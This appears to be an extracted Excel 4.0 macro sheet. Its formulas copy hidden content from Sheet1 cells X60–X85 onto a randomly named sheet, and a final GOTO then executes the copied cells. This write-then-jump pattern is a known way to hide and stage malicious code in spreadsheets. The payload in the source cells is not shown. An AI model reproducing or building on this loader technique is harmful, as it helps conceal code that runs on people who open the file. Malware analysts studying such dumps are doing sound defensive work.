 C D
=FORMULA(Sheet1!X60,bzesjmzE8T!C1)
=FORMULA(Sheet1!X61,bzesjmzE8T!C2)
=FORMULA(Sheet1!X62,bzesjmzE8T!C3)
=FORMULA(Sheet1!X63,bzesjmzE8T!C4)
=FORMULA(Sheet1!X64,bzesjmzE8T!C5)
=FORMULA(Sheet1!X65,bzesjmzE8T!C6)
=FORMULA(Sheet1!X66,bzesjmzE8T!C7)
=FORMULA(Sheet1!X67,bzesjmzE8T!C8)
=FORMULA(Sheet1!X68,bzesjmzE8T!C9)
=FORMULA(Sheet1!X69,bzesjmzE8T!C10)
=FORMULA(Sheet1!X70,bzesjmzE8T!C11)
=FORMULA(Sheet1!X71,bzesjmzE8T!C12)
=FORMULA(Sheet1!X72,bzesjmzE8T!C13)
=FORMULA(Sheet1!X73,bzesjmzE8T!C14)
=FORMULA(Sheet1!X74,bzesjmzE8T!C15)
=FORMULA(Sheet1!X75,bzesjmzE8T!C16)
=FORMULA(Sheet1!X76,bzesjmzE8T!C17)
=FORMULA(Sheet1!X77,bzesjmzE8T!C18)
=FORMULA(Sheet1!X78,bzesjmzE8T!C19)
=FORMULA(Sheet1!X79,bzesjmzE8T!C20)
=FORMULA(Sheet1!X80,bzesjmzE8T!C21)
=FORMULA(Sheet1!X81,bzesjmzE8T!C22)
=FORMULA(Sheet1!X82,bzesjmzE8T!C23)
=FORMULA(Sheet1!X83,bzesjmzE8T!C24)
=FORMULA(Sheet1!X84,bzesjmzE8T!C25)
=FORMULA(Sheet1!X85,bzesjmzE8T!C26)
=GOTO(C1)
=RETURN()